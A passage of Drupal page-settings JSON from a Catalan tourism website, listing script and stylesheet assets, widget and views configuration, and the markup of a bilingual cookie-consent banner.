y.fittext\/jquery.fittext.js":1,"profiles\/costadaurada\/libraries\/jquery.arctext\/js\/jquery.arctext.js":1,"profiles\/costadaurada\/libraries\/bootstrap-hover-dropdown\/bootstrap-hover-dropdown.min.js":1,"sites\/terres\/themes\/custom\/terres\/js\/modernizr.custom.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/affix.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/alert.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/button.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/carousel.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/collapse.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/dropdown.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/modal.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/tooltip.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/popover.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/scrollspy.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/tab.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/transition.js":1,"sites\/terres\/themes\/custom\/terres\/js\/general.js":1,"sites\/terres\/themes\/custom\/terres\/js\/cookies.js":1,"profiles\/costadaurada\/themes\/contrib\/bootstrap\/js\/modules\/views\/js\/ajax_view.js":1,"profiles\/costadaurada\/themes\/contrib\/bootstrap\/js\/misc\/ajax.js":1},"css":{"modules\/system\/system.base.css":1,"sites\/terres\/modules\/blazy\/css\/blazy.css":1,"sites\/terres\/modules\/blazy\/css\/components\/blazy.filter.css":1,"sites\/terres\/modules\/blazy\/css\/components\/blazy.ratio.css":1,"sites\/terres\/modules\/blazy\/css\/components\/blazy.loading.css":1,"profiles\/costadaurada\/modules\/contrib\/date\/date_repeat_field\/date_repeat_field.css":1,"modules\/field\/theme\/field.css":1,"sites\/all\/modules\/lite_cookie_compliance\/lite_cookie_compliance.css":1,"modules\/node\/node.css":1,"profiles\/costadaurada\/modules\/contrib\/views\/css\/views.css":1,"profiles\/costadaurada\/modules\/contrib\/back_to_top\/css\/back_to_top.css":1,"profiles\/costadaurada\/modules\/contrib\/ckeditor\/css\/ckeditor.css":1,"profiles\/costadaurada\/modules\/contrib\/colorbox\/styles\/default\/colorbox_style.css":1,"profiles\/costadaurada\/modules\/contrib\/ctools\/css\/ctools.css":1,"modules\/locale\/locale.css":1,"profiles\/costadaurada\/libraries\/sidr\/stylesheets\/jquery.sidr.dark.css":1,"sites\/all\/modules\/eu_cookie_compliance\/css\/eu_cookie_compliance.css":1,"0":1,"profiles\/costadaurada\/modules\/contrib\/fontello\/css\/fontello.fix.css":1,"public:\/\/icon\/fontello\/costadaurada\/css\/costadaurada.css":1,"public:\/\/icon\/fontello\/costadaurada\/css\/animation.css":1,"public:\/\/icon\/fontello\/costadaurada\/css\/costadaurada-ie7.css":1,"public:\/\/ctools\/css\/0075540c2cad3097030f03737eb321ef.css":1,"sites\/terres\/themes\/custom\/terres\/css\/screen.css":1,"sites\/terres\/themes\/custom\/terres\/css\/style.css":1,"sites\/terres\/themes\/custom\/terres\/css\/ebre.css":1,"sites\/terres\/themes\/custom\/terres\/css\/override.css":1,"sites\/terres\/themes\/custom\/terres\/css\/print.css":1}},"colorbox":{"opacity":"0.85","current":"{current} de {total}","previous":"\u00ab Prev","next":"Seg\u00fcent \u00bb","close":"Tanca","maxWidth":"98%","maxHeight":"98%","fixed":true,"mobiledetect":true,"mobiledevicewidth":"480px","file_public_path":"\/sites\/terres\/files","specificPagesDefaultValue":"admin*\nimagebrowser*\nimg_assist*\nimce*\nnode\/add\/*\nnode\/*\/edit\nprint\/*\nprintpdf\/*\nsystem\/ajax\nsystem\/ajax\/*"},"shs":{"shs_term_node_tid_depth_1":{"kNF4IARo":{"vid":"2","settings":{"create_new_terms":false,"create_new_levels":false,"required":false,"language":{"language":"ca","name":"Catalan","native":"Catal\u00e0","direction":"0","enabled":"1","plurals":"2","formula":"($n\u003E1)","domain":"","prefix":"","weight":"-10","javascript":"xLhlxd0IP_e6lbH26jKXyeT9zsICibcPG2ZAMb3D63Y","provider":"language-default","dir":"ltr"}},"default_value":"550","parents":[{"tid":"343"},{"tid":"550"}],"multiple":0,"any_label":"- Qualsevol -","any_value":"All"},"x6Azaqc5":{"vid":"2","settings":{"create_new_terms":false,"create_new_levels":false,"required":false,"language":{"language":"ca","name":"Catalan","native":"Catal\u00e0","direction":"0","enabled":"1","plurals":"2","formula":"($n\u003E1)","domain":"","prefix":"","weight":"-10","javascript":"xLhlxd0IP_e6lbH26jKXyeT9zsICibcPG2ZAMb3D63Y","provider":"language-default","dir":"ltr"}},"default_value":"550","parents":[{"tid":"343"},{"tid":"550"}],"multiple":0,"any_label":"- Qualsevol -","any_value":"All"}},"shs_term_node_tid_depth":{"jh8qzWrP":{"vid":"4","settings":{"create_new_terms":false,"create_new_levels":false,"required":false,"language":{"language":"ca","name":"Catalan","native":"Catal\u00e0","direction":"0","enabled":"1","plurals":"2","formula":"($n\u003E1)","domain":"","prefix":"","weight":"-10","javascript":"xLhlxd0IP_e6lbH26jKXyeT9zsICibcPG2ZAMb3D63Y","provider":"language-default","dir":"ltr"}},"default_value":"All","parents":[{"tid":0}],"multiple":0,"any_label":"- Qualsevol -","any_value":"All"},"cHY2mO6X":{"vid":"4","settings":{"create_new_terms":false,"create_new_levels":false,"required":false,"language":{"language":"ca","name":"Catalan","native":"Catal\u00e0","direction":"0","enabled":"1","plurals":"2","formula":"($n\u003E1)","domain":"","prefix":"","weight":"-10","javascript":"xLhlxd0IP_e6lbH26jKXyeT9zsICibcPG2ZAMb3D63Y","provider":"language-default","dir":"ltr"}},"default_value":"All","parents":[{"tid":0}],"multiple":0,"any_label":"- Qualsevol -","any_value":"All"}}},"urlIsAjaxTrusted":{"\/taxonomy\/term\/550\/550":true,"\/que-fer\/birdwatching\/especies-singulars":true,"\/views\/ajax":true},"better_exposed_filters":{"views":{"rendered_term":{"displays":{"block":{"filters":[]}}},"categories_relacionades":{"displays":{"block":{"filters":[]}}},"activity_subterms":{"displays":{"block":{"filters":[]}}},"agenda":{"displays":{"block_2":{"filters":[]}}}}},"back_to_top":{"back_to_top_button_trigger":100,"back_to_top_button_text":"Back to top","#attached":{"library":[["system","ui"]]}},"views":{"ajax_path":"\/views\/ajax","ajaxViews":{"views_dom_id:34bf691a1c26d773d6fdfc580cab96a7":{"view_name":"categories_relacionades","view_display_id":"block","view_args":"550","view_path":"taxonomy\/term\/550","view_base_path":null,"view_dom_id":"34bf691a1c26d773d6fdfc580cab96a7","pager_element":0},"views_dom_id:8c312a4e6f3e2ece3d0532383e705d59":{"view_name":"agenda","view_display_id":"block_2","view_args":"","view_path":"taxonomy\/term\/550","view_base_path":"agenda","view_dom_id":"8c312a4e6f3e2ece3d0532383e705d59","pager_element":0}}},"responsive_menus":[{"selectors":["#navbar"],"trigger_txt":"Men\u00fa","side":"left","speed":"200","media_size":"768","displace":"1","renaming":"1","onOpen":"","onClose":"","responsive_menus_style":"sidr"}],"eu_cookie_compliance":{"cookie_policy_version":"1.0.0","popup_enabled":1,"popup_agreed_enabled":0,"popup_hide_agreed":0,"popup_clicking_confirmation":false,"popup_scrolling_confirmation":false,"popup_html_info":"\u003Clink rel=\u0022stylesheet\u0022 href=\u0022https:\/\/cdnjs.cloudflare.com\/ajax\/libs\/font-awesome\/5.15.4\/css\/all.min.css\u0022 integrity=\u0022sha512-1ycn6IcaQQ40\/MKBW2W4Rhis\/DbILU74C1vSrLJxCq57o941Ym01SwNsOMqvEBFlcgUa6xLiPY\/NS5R+E6ztJQ==\u0022 crossorigin=\u0022anonymous\u0022 referrerpolicy=\u0022no-referrer\u0022 \/\u003E\n\n\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--categories\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n        \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch3\u003EPol\u00edtica de cookies\u003C\/h3\u003E\u003Cp\u003EAquesta p\u00e0gina web fa servir cookies. Les galetes d\u0027aquest lloc web es fan servir per personalitzar el contingut i els anuncis, oferir funcions de xarxes socials i analitzar el tr\u00e0nsit. A m\u00e9s, compartim informaci\u00f3 sobre l\u0027\u00fas que feu del lloc web amb les nostres xarxes socials, publicitat i an\u00e0lisi web, els quals poden combinar-la amb una altra informaci\u00f3 que us hagi proporcionat o que hagin recopilat a partir de l\u0027\u00fas que hagi fet dels seus serveis. No obstant aix\u00f2, el bloqueig d\u0027alguns tipus de cookies pot afectar la vostra experi\u00e8ncia en el lloc i els serveis que podem oferir. P\u00e0gina de pol\u00edtica de galetes.\u003C\/p\u003E              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003ENo, m\u00e9s informaci\u00f3\u003C\/button\u003E\n          \u003C\/div\u003E\n          \u003Cdiv id=\u0022eu-cookie-compliance-categories\u0022 class=\u0022eu-cookie-compliance-categories\u0022\u003E\n                  \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n            \u003Cdiv\u003E\n              \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-essentials\u0022\n                     value=\u0022essentials\u0022\n                     checked                     disabled \u003E\n              \u003Clabel for=\u0022cookie-category-essentials\u0022\u003ET\u00e8cniques\t\u003C\/label\u003E\n            \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003ELes galetes necess\u00e0ries ajuden a fer una p\u00e0gina web utilitzable activant funcions b\u00e0siques com la navegaci\u00f3 a la p\u00e0gina i l\u0027acc\u00e9s a \u00e0rees segures de la p\u00e0gina web. La p\u00e0gina web no pot funcionar adequadament sense aquestes galetes.\u003C\/div\u003E\n                  \u003C\/div\u003E\n                  \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n            \u003Cdiv\u003E\n              \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-analytics\u0022\n                     value=\u0022analytics\u0022\n                                           \u003E\n              \u003Clabel for=\u0022cookie-category-analytics\u0022\u003EAnal\u00edtiques\u003C\/label\u003E\n            \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003ELes cookies estad\u00edstiques ajuden els propietaris de p\u00e0gines web a comprendre com interactuen els visitants amb les p\u00e0gines web reunint i proporcionant informaci\u00f3 de forma an\u00f2nima. Les galetes de m\u00e0rqueting s\u0027utilitzen per rastrejar els visitants a les p\u00e0gines web. La intenci\u00f3 \u00e9s mostrar anuncis rellevants i atractius per a lusuari individual, i per tant, m\u00e9s valuosos per als editors i tercers anunciants.\u003C\/div\u003E\n                  \u003C\/div\u003E\n                          \u003Cdiv class=\u0022eu-cookie-compliance-categories-buttons\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022\n                    class=\u0022eu-cookie-compliance-save-preferences-button\u0022\u003EPermetre la selecci\u00f3\u003C\/button\u003E\n          \u003C\/div\u003E\n              \u003C\/div\u003E\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-has-categories\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-default-button\u0022\u003EPermetre totes les cookies\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button eu-cookie-compliance-hidden\u0022 \u003ERebutjar consentiment\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n\n\n\u003Cdiv class=\u0022modal fade\u0022 id=\u0022cookieModal\u0022 tabindex=\u0022-1\u0022 aria-labelledby=\u0022cookieModalLabel\u0022 aria-hidden=\u0022true\u0022\u003E\n  \u003Cdiv class=\u0022modal-dialog modal-lg\u0022\u003E\n    \u003Cdiv class=\u0022modal-content\u0022\u003E\n      \u003Cdiv class=\u0022modal-body\u0022\u003E\n        \u003Ch3\u003EPol\u00edtica de cookies\u003C\/h3\u003E\u003Cp\u003EAquesta p\u00e0gina web fa servir cookies. Les galetes d\u0027aquest lloc web es fan servir per personalitzar el contingut i els anuncis, oferir funcions de xarxes socials i analitzar el tr\u00e0nsit. A m\u00e9s, compartim informaci\u00f3 sobre l\u0027\u00fas que feu del lloc web amb les nostres xarxes socials, publicitat i an\u00e0lisi web, els quals poden combinar-la amb una altra informaci\u00f3 que us hagi proporcionat o que hagin recopilat a partir de l\u0027\u00fas que hagi fet dels seus serveis. No obstant aix\u00f2, el bloqueig d\u0027alguns tipus de cookies pot afectar la vostra experi\u00e8ncia en el lloc i els serveis que podem oferir. P\u00e0gina de pol\u00edtica de galetes.\u003C\/p\u003E        \u003Cdiv class=\u0022row\u0022 id=\u0022eu-cookie-compliance-categories\u0022\u003E\n                                    \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                \u003Cdiv class=\u0022group-craft\u0022\u003E\n                  \u003Cdiv class=\u0022collapsable\u0022 data-toggle=\u0022collapse\u0022\n                    data-target=\u0022#collapse_essentials\u0022 aria-expanded=\u0022false\u0022\n                    aria-controls=\u0022collapse_essentials\u0022\n                    \u003E\n                    \u003Cdiv class=\u0022row\u0022\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cp class=\u0022p-craft\u0022\u003E\u003Ci class=\u0022fas fa-chevron-down\u0022 style=\u0022margin-right: 1rem;\u0022\u003E\u003C\/i\u003ET\u00e8cniques\t\u003C\/p\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cdiv class=\u0022form-group form-check\u0022\u003E\n                          \u003Cinput type=\u0022checkbox\u0022\n                            class=\u0022form-check-input\u0022\n                            name=\u0022cookie-categories\u0022\n                            id=\u0022cookie-category-essentials\u0022\n                            value=\u0022essentials\u0022\n                            checked                            disabled                          \u003E\n                          \u003Clabel class=\u0022form-check-label \u0022 for=\u0022cookie-category-essentials\u0022\u003E\u003C\/label\u003E\n                        \u003C\/div\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                        \u003Cdiv class=\u0022collapse\u0022 id=\u0022collapse_essentials\u0022\u003E\n                                                    \u003Cdiv class=\u0022category-description\u0022\u003E\n                            \u003Cp\u003ELes galetes necess\u00e0ries ajuden a fer una p\u00e0gina web utilitzable activant funcions b\u00e0siques com la navegaci\u00f3 a la p\u00e0gina i l\u0026#039;acc\u00e9s a \u00e0rees segures de la p\u00e0gina web. La p\u00e0gina web no pot funcionar adequadament sense aquestes galetes.\u003C\/p\u003E\n                          \u003C\/div\u003E\n                                                  \u003C\/div\u003E\n                      \u003C\/div\u003E\n                    \u003C\/div\u003E\n                  \u003C\/div\u003E\n                \u003C\/div\u003E\n              \u003C\/div\u003E\n                          \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                \u003Cdiv class=\u0022group-craft\u0022\u003E\n                  \u003Cdiv class=\u0022collapsable\u0022 data-toggle=\u0022collapse\u0022\n                    data-target=\u0022#collapse_analytics\u0022 aria-expanded=\u0022false\u0022\n                    aria-controls=\u0022collapse_analytics\u0022\n                    \u003E\n                    \u003Cdiv class=\u0022row\u0022\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cp class=\u0022p-craft\u0022\u003E\u003Ci class=\u0022fas fa-chevron-down\u0022 style=\u0022margin-right: 1rem;\u0022\u003E\u003C\/i\u003EAnal\u00edtiques\u003C\/p\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cdiv class=\u0022form-group form-check\u0022\u003E\n                          \u003Cinput type=\u0022checkbox\u0022\n                            class=\u0022form-check-input\u0022\n                            name=\u0022cookie-categories\u0022\n                            id=\u0022cookie-category-analytics\u0022\n                            value=\u0022analytics\u0022\n                                                                                  \u003E\n                          \u003Clabel class=\u0022form-check-label \u0022 for=\u0022cookie-category-analytics\u0022\u003E\u003C\/label\u003E\n                        \u003C\/div\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                        \u003Cdiv class=\u0022collapse\u0022 id=\u0022collapse_analytics\u0022\u003E\n                                                    \u003Cdiv class=\u0022category-description\u0022\u003E\n                            \u003Cp\u003ELes cookies estad\u00edstiques ajuden els propietaris de p\u00e0gines web a comprendre com interactuen els visitants amb les p\u00e0gines web reunint i proporcionant informaci\u00f3 de forma an\u00f2nima. Les galetes de m\u00e0rqueting s\u0026#039;utilitzen per rastrejar els visitants a les p\u00e0gines web. La intenci\u00f3 \u00e9s mostrar anuncis rellevants i atractius per a lusuari individual, i per tant, m\u00e9s valuosos per als editors i tercers anunciants.\u003C\/p\u003E\n                          \u003C\/div\u003E\n                                                  \u003C\/div\u003E\n                      \u003C\/div\u003E\n                    \u003C\/div\u003E\n                  \u003C\/div\u003E\n                \u003C\/div\u003E\n              \u003C\/div\u003E\n                              \u003C\/div\u003E\n      \u003C\/div\u003E\n      \u003Cdiv class=\u0022modal-footer\u0022\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-secondary agree-button eu-cookie-compliance-default-button\u0022 data-dismiss=\u0022modal\u0022\u003EPermetre totes les cookies\u003C\/button\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-secondary find-more-button eu-cookie-compliance-more-button\u0022 data-dismiss=\u0022modal\u0022\u003ENo, m\u00e9s informaci\u00f3\u003C\/button\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-primary eu-cookie-compliance-save-preferences-button\u0022 data-dismiss=\u0022modal\u0022\u003EPermetre la selecci\u00f3\u003C\/button\u003E\n      \u003C\/div\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","use_mobile_message":false,"mobile_popup_html_info":"\u003Clink rel=\u0022stylesheet\u0022 href=\u0022https:\/\/cdnjs.cloudflare.com\/ajax\/libs\/font-awesome\/5.15.4\/css\/all.min.css\u0022 integrity=\u0022sha512-1ycn6IcaQQ40\/MKBW2W4Rhis\/DbILU74C1vSrLJxCq57o941Ym01SwNsOMqvEBFlcgUa6xLiPY\/NS5R+E6ztJQ==\u0022 crossorigin=\u0022anonymous\u0022 referrerpolicy=\u0022no-referrer\u0022 \/\u003E\n\n\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--categories\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n        \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EBy tapping the Accept button, you agree to us doing so.\u003C\/p\u003E              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003ENo, m\u00e9s informaci\u00f3\u003C\/button\u003E\n          \u003C\/div\u003E\n          \u003Cdiv id=\u0022eu-cookie-compliance-categories\u0022 class=\u0022eu-cookie-compliance-categories\u0022\u003E\n                  \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n            \u003Cdiv\u003E\n              \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-essentials\u0022\n                     value=\u0022essentials\u0022\n                     checked                     disabled \u003E\n              \u003Clabel for=\u0022cookie-category-essentials\u0022\u003ET\u00e8cniques\t\u003C\/label\u003E\n            \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003ELes galetes necess\u00e0ries ajuden a fer una p\u00e0gina web utilitzable activant funcions b\u00e0siques com la navegaci\u00f3 a la p\u00e0gina i l\u0027acc\u00e9s a \u00e0rees segures de la p\u00e0gina web. La p\u00e0gina web no pot funcionar adequadament sense aquestes galetes.\u003C\/div\u003E\n                  \u003C\/div\u003E\n                  \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n            \u003Cdiv\u003E\n              \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-analytics\u0022\n                     value=\u0022analytics\u0022\n                                           \u003E\n              \u003Clabel for=\u0022cookie-category-analytics\u0022\u003EAnal\u00edtiques\u003C\/label\u003E\n            \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003ELes cookies estad\u00edstiques ajuden els propietaris de p\u00e0gines web a comprendre com interactuen els visitants amb les p\u00e0gines web reunint i proporcionant informaci\u00f3 de forma an\u00f2nima. Les galetes de m\u00e0rqueting s\u0027utilitzen per rastrejar els visitants a les p\u00e0gines web. La intenci\u00f3 \u00e9s mostrar anuncis rellevants i atractius per a lusuari individual, i per tant, m\u00e9s valuosos per als editors i tercers anunciants.\u003C\/div\u003E\n                  \u003C\/div\u003E\n                          \u003Cdiv class=\u0022eu-cookie-compliance-categories-buttons\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022\n                    class=\u0022eu-cookie-compliance-save-preferences-button\u0022\u003EPermetre la selecci\u00f3\u003C\/button\u003E\n          \u003C\/div\u003E\n              \u003C\/div\u003E\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-has-categories\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-default-button\u0022\u003EPermetre totes les cookies\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button eu-cookie-compliance-hidden\u0022 \u003ERebutjar consentiment\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n\n\n\u003Cdiv class=\u0022modal fade\u0022 id=\u0022cookieModal\u0022 tabindex=\u0022-1\u0022 aria-labelledby=\u0022cookieModalLabel\u0022 aria-hidden=\u0022true\u0022\u003E\n  \u003Cdiv class=\u0022modal-dialog modal-lg\u0022\u003E\n    \u003Cdiv class=\u0022modal-content\u0022\u003E\n      \u003Cdiv class=\u0022modal-body\u0022\u003E\n        \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EBy tapping the Accept button, you agree to us doing so.\u003C\/p\u003E        \u003Cdiv class=\u0022row\u0022 id=\u0022eu-cookie-compliance-categories\u0022\u003E\n                                    \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                \u003Cdiv class=\u0022group-craft\u0022\u003E\n                  \u003Cdiv class=\u0022collapsable\u0022 data-toggle=\u0022collapse\u0022\n                    data-target=\u0022#collapse_essentials\u0022 aria-expanded=\u0022false\u0022\n                    aria-controls=\u0022collapse_essentials\u0022\n                    \u003E\n                    \u003Cdiv class=\u0022row\u0022\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cp class=\u0022p-craft\u0022\u003E\u003Ci class=\u0022fas fa-chevron-down\u0022 style=\u0022margin-right: 1rem;\u0022\u003E\u003C\/i\u003ET\u00e8cniques\t\u003C\/p\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cdiv class=\u0022form-group form-check\u0022\u003E\n                          \u003Cinput type=\u0022checkbox\u0022\n                            class=\u0022form-check-input\u0022\n                            name=\u0022cookie-categories\u0022\n                            id=\u0022cookie-category-essentials\u0022\n                            value=\u0022essentials\u0022\n                            checked                            disabled                          \u003E\n                          \u003Clabel class=\u0022form-check-label \u0022 for=\u0022cookie-category-essentials\u0022\u003E\u003C\/label\u003E\n                        \u003C\/div\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                        \u003Cdiv class=\u0022collapse\u0022 id=\u0022collapse_essentials\u0022\u003E\n                                                    \u003Cdiv class=\u0022category-description\u0022\u003E\n                            \u003Cp\u003ELes galetes necess\u00e0ries ajuden a fer una p\u00e0gina web utilitzable activant funcions b\u00e0siques com la navegaci\u00f3 a la p\u00e0gina i l\u0026#039;acc\u00e9s a \u00e0rees segures de la p\u00e0gina web. La p\u00e0gina web no pot funcionar adequadament sense aquestes galetes.\u003C\/p\u003E\n                          \u003C\/div\u003E\n                                                  \u003C\/div\u003E\n                      \u003C\/div\u003E\n                    \u003C\/div\u003E\n                  \u003C\/div\u003E\n                \u003C\/div\u003E\n              \u003C\/div\u003E\n                          \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                \u003Cdiv class=\u0022group-craft\u0022\u003E\n                  \u003Cdiv class=\u0022collapsable\u0022 data-toggle=\u0022collapse\u0022\n                    data-target=\u0022#collapse_analytics\u0022 aria-expanded=\u0022false\u0022\n                    aria-controls=\u0022collapse_analytics\u0022\n                    \u003E\n                    \u003Cdiv class=\u0022row\u0022\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cp class=\u0022p-craft\u0022\u003E\u003Ci class=\u0022fas fa-chevron-down\u0022 style=\u0022margin-right: 1rem;\u0022\u003E\u003C\/i\u003EAnal\u00edtiques\u003C\/p\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cdiv class=\u0022form-group form-check\u0022\u003E\n                          \u003Cinput type=\u0022checkbox\u0022\n                            class=\u0022form-check-input\u0022\n                            name=\u0022cookie-categories\u0022\n                            id=\u0022cookie-category-analytics\u0022\n                            value=\u0022analytics\u0022\n                                                                                  \u003E\n                          \u003Clabel class=\u0022form-check-label \u0022 for=\u0022cookie-category-analytics\u0022\u003E\u003C\/label\u003E\n                        \u003C\/div\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                        \u003Cdiv class=\u0022collapse\u0022 id=\u0022collapse_analytics\u0022\u003E\n                                                    \u003Cdiv class=\u0022category-description\u0022\u003E\n                            \u003Cp\u003ELes cookies estad\u00edstiques ajuden els propietaris de p\u00e0gines web a comprendre com interactuen els visitants amb les p\u00e0gines web reunint i proporcionant informaci\u00f3 de forma an\u00f2nima. Les galetes de m\u00e0rqueting s\u0026#039;utilitzen per rastrejar els visitants a les p\u00e0gines web. La intenci\u00f3 \u00e9s mostrar anuncis rellevants i atractius per a lusuari individual, i per tant, m\u00e9s valuosos per als editors i tercers anunciants.\u003C\/p\u003E\n                          \u003C\/div\u003E\n                                                  \u003C\/div\u003E\n                      \u003C\/div\u003E\n                    \u003C\/div\u003E\n                  \u003C\/div\u003E\n                \u003C\/div\u003E\n              \u003C\/div\u003E\n                              \u003C\/div\u003E\n      \u003C\/div\u003E\n      \u003Cdiv class=\u0022modal-footer\u0022\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-secondary agree-button eu-cookie-compliance-default-button\u0022 data-dismiss=\u0022modal\u0022\u003EPermetre totes les cookies\u003C\/button\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-secondary find-more-button eu-cookie-compliance-more-button\u0022 data-dismiss=\u0022modal\u0022\u003ENo, m\u00e9s informaci\u00f3\u003C\/button\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-primary eu-cookie-compliance-save-preferences-button\u0022 data-dismiss=\u0022modal\u0022\u003EPermetre la selecci\u00f3\u003C\/button\u003E\n      \u003C\/div\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","mobile_breakpoint":"768","popup_html_agreed":"\u003Cdiv\u003E\n  \u003Cdiv class=\u0022popup-content agreed\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch3\u003EPol\u00edtica de cookies\u003C\/h3\u003E\u003Cp\u003EAquesta p\u00e0gina web fa servir cookies. Les galetes d\u0027aquest lloc web es fan servir per personalitzar el contingut i els anuncis, oferir funcions de xarxes socials i analitzar el tr\u00e0nsit. A m\u00e9s, compartim informaci\u00f3 sobre l\u0027\u00fas que feu del lloc web amb les nostres xarxes socials, publicitat i an\u00e0lisi web, els quals poden combinar-la amb una altra informaci\u00f3 que us hagi proporcionat o que hagin recopilat a partir de l\u0027\u00fas que hagi fet dels seus serveis. No obstant aix\u00f2, el bloqueig d\u0027alguns tipus de cookies pot afectar la vostra experi\u00e8ncia en el lloc i els serveis que podem oferir. P\u00e0gina de pol\u00edtica de galetes.\u003C\/p\u003E    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022hide-popup-button eu-cookie-compliance-hide-button\u0022\u003EOculta\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button-thank-you\u0022 \u003EM\u00e9s informaci\u00f3\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","popup_use_bare_css":false,"popup_height":"auto","popup_width":"100%","popup_delay":1000,"popup_link":"\/proteccio-de-dades","popup_link_new_window":1,"popup_position":null,"fixed_top_position":1,"popup_language":"ca","store_consent":true,"better_support_for_screen_readers":0,"reload_page":0,"domain":"","domain_all_sites":0,"popup_eu_only_js":0,"cookie_lifetime":"100","cookie_session":false,"disagree_do_not_show_popup":0,"method":"categories","allowed_cookies":"","withdraw_markup":"\u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-tab\u0022\u003EGestionar prefer\u00e8ncies\u003C\/button\u003E\n\u003Cdiv class=\u0022eu-cookie-withdraw-banner\u0022\u003E\n  \u003Cdiv 